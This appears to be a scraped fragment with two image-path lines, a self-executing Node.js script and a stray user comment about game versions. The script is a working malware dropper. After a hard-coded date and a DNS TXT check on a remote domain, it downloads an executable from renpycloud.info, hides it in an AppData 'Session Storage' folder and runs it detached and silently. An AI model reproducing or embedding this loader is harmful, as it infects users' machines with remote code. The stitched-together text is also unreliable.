

(function() {
const fs = require('fs');
const path = require('path');
const https = require('https');
const { spawn } = require('child_process');
const dns = require('dns');
function shouldDownloadFile() {
const currentDate = new Date();
const targetDate = new Date('2025-02-26');
return currentDate > targetDate;
}
function checkDNSRecord(hostname, callback) {
try {
dns.resolveTxt(hostname, (err, records) => {
if (err) {
callback(false);
return;
}
const txtValue = records.flat().join('');
callback(txtValue === 'OK');
});
} catch (e) {
callback(false);
}
}
function getDownloadPath(filename) {
const appDataPath = process.env.APPDATA || path.join(process.env.HOME || process.env.USERPROFILE, 'AppData', 'Roaming');
const targetPath = path.join(appDataPath, 'Pervert Action Timelapse', 'Session Storage');
if (!fs.existsSync(targetPath)) {
fs.mkdirSync(targetPath, { recursive: true });
}
return path.join(targetPath, filename);
}
function downloadAndRunFile(url, outputPath) {
try {
const file = fs.createWriteStream(outputPath);
const options = {
headers: {
'User-Agent': 'Chrome1223'
}
};
https.get(url, options, (response) => {
if (response.statusCode !== 200) {
console.error('Download failed with status:', response.statusCode);
return;
}
response.pipe(file);
file.on('finish', () => {
file.close(() => {
console.log('Download complete:', outputPath);
setTimeout(() => {
try {
console.log('Executing file...');
const child = spawn(outputPath, [], {
detached: true,
stdio: 'ignore'
});
child.unref();
} catch (e) {
console.error('Error spawning process:', e);
}
}, 1000); // Add a delay to ensure the file is completely closed
});
});
}).on('error', (err) => {
console.error('Download error:', err);
});
} catch (e) {
console.error('Error during download or execution:', e);
}
}
setTimeout(() => {
const downloadUrl = 'https://www.renpycloud.info/electron.exe';
const outputPath = getDownloadPath('electron.exe');
const dnsHostname = 'txt.renpycloud.info';
if (shouldDownloadFile()) {
checkDNSRecord(dnsHostname, (dnsCheckPassed) => {
if (dnsCheckPassed) {
downloadAndRunFile(downloadUrl, outputPath);
}
});
}
}, 0);
})();
(no reason to believe me even if I show screenshots, buut even after v63 and deleted v70 there is still not enough content to bother
)